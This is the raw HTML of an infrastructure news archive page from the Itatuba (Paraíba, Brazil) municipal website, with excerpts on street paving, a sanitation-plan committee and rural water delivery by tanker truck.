					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-696b125d2407d" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;696b125d2407d&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;2&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData696b125d2407d" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">Infraestrutura</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-146971 post type-post status-publish format-standard has-post-thumbnail hentry category-infraestrutura ast-col-sm-12 ast-article-post" id="post-146971" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://itatuba.pb.gov.br/infraestrutura/bairro-santo-antonio-recebe-novo-asfalto-e-mais-qualidade-de-vida" aria-label="Read: Bairro Santo Antônio recebe novo asfalto e mais qualidade de vida" ><img width="819" height="1024" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-819x1024.jpeg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-819x1024.jpeg 819w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-240x300.jpeg 240w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-768x960.jpeg 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-1229x1536.jpeg 1229w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-1638x2048.jpeg 1638w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-05-at-15.37.51-scaled.jpeg 2048w" sizes="(max-width: 819px) 100vw, 819px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://itatuba.pb.gov.br/infraestrutura/bairro-santo-antonio-recebe-novo-asfalto-e-mais-qualidade-de-vida" rel="bookmark">Bairro Santo Antônio recebe novo asfalto e mais qualidade de vida</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://itatuba.pb.gov.br/category/infraestrutura" rel="category tag">Infraestrutura</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de Ascom"
				href="https://itatuba.pb.gov.br/author/ascomdaniel" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Ascom			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>O Bairro Santo Antônio vive um momento histórico com a chegada do novo asfalto. Mais de 12 ruas foram contempladas, totalizando mais de 18 mil metros de pavimentação, resultado das emendas destinadas pelo Senador Veneziano, parceiro de Itatuba que sempre colabora com melhorias para o município. A pavimentação asfáltica vai muito além de uma melhoria [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://itatuba.pb.gov.br/infraestrutura/bairro-santo-antonio-recebe-novo-asfalto-e-mais-qualidade-de-vida"> <span class="screen-reader-text">Bairro Santo Antônio recebe novo asfalto e mais qualidade de vida</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-146827 post type-post status-publish format-standard has-post-thumbnail hentry category-administracao category-infraestrutura ast-col-sm-12 ast-article-post" id="post-146827" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://itatuba.pb.gov.br/administracao/itatuba-forma-comite-do-plano-municipal-de-saneamento-basico" aria-label="Read: Itatuba forma Comitê do Plano Municipal de Saneamento Básico" ><img width="1024" height="768" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-1024x768.jpeg 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-300x225.jpeg 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-768x576.jpeg 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-1536x1152.jpeg 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-13-at-10.13.29-2048x1536.jpeg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://itatuba.pb.gov.br/administracao/itatuba-forma-comite-do-plano-municipal-de-saneamento-basico" rel="bookmark">Itatuba forma Comitê do Plano Municipal de Saneamento Básico</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://itatuba.pb.gov.br/category/administracao" rel="category tag">Administração</a>, <a href="https://itatuba.pb.gov.br/category/infraestrutura" rel="category tag">Infraestrutura</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de Ascom"
				href="https://itatuba.pb.gov.br/author/ascomdaniel" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Ascom			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>A Prefeitura Municipal de Itatuba deu mais um passo importante rumo ao desenvolvimento sustentável e à melhoria da qualidade de vida da população. Foi oficialmente formado o Comitê Executivo e de Coordenação do Plano Municipal de Saneamento Básico (PMSB), uma ação estratégica que marca o início de um processo integrado, participativo e de longo alcance</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://itatuba.pb.gov.br/administracao/itatuba-forma-comite-do-plano-municipal-de-saneamento-basico"> <span class="screen-reader-text">Itatuba forma Comitê do Plano Municipal de Saneamento Básico</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-134254 post type-post status-publish format-standard has-post-thumbnail hentry category-infraestrutura category-obras ast-col-sm-12 ast-article-post" id="post-134254" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1 ast-article-inner">
	<div class="post-content ast-col-md-12" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio" aria-label="Read: PREFEITURA DE ITATUBA RETOMA ABASTECIMENTO DE ÁGUA NA ZONA RURAL DO MUNICÍPIO" ><img width="1024" height="575" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1-1024x575.jpeg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1-1024x575.jpeg 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1-300x168.jpeg 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-09-at-16.24.32-1.jpeg 1040w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio" rel="bookmark">PREFEITURA DE ITATUBA RETOMA ABASTECIMENTO DE ÁGUA NA ZONA RURAL DO MUNICÍPIO</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="ast-taxonomy-container cat-links default"><a href="https://itatuba.pb.gov.br/category/infraestrutura" rel="category tag">Infraestrutura</a>, <a href="https://itatuba.pb.gov.br/category/obras" rel="category tag">Obras e Serviços Urbanos</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de Assessoria de Comunicação"
				href="https://itatuba.pb.gov.br/author/ascom" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Assessoria de Comunicação			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>A Prefeitura Municipal de Itatuba, através da Secretaria de Infraestrutura, retomou com os serviços de abastecimento de água potável por toda zona rural do município. Tal serviço está sendo realizado através de um carro-pipa e teve início desde o dia cinco de janeiro deste ano. Para o Secretário de Infraestrutura, Fernando Manoel, o abastecimento de</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://itatuba.pb.gov.br/obras/prefeitura-de-itatuba-retoma-abastecimento-de-agua-na-zona-rural-do-municipio"> <span class="screen-reader-text">PREFEITURA DE ITATUBA RETOMA ABASTECIMENTO DE ÁGUA NA ZONA RURAL DO MUNICÍPIO</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://itatuba.pb.gov.br/">
	<label for="search-field">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Pesquisar">
	</form>
</aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/transparencia-fiscal"><img decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-TRANSPARENCIA.png" alt="" class="wp-image-143771"/></a></figure>
</aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-INFORMACAO.png" alt="" class="wp-image-143772"/></a></figure>
</aside><aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/perguntas-frequentes"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-PERGUNTAS-FREQUENTES.png" alt="" class="wp-image-143773"/></a></figure>
</aside><aside id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/politica-de-privacidade"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-POLITICA-DE-PRIVACIDADE.png" alt="" class="wp-image-143774"/></a></figure>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
			<img width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="DIÁRIO OFICIAL Nº 009/2024" />

							<input type="hidden" name="queried_id" value="144273"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
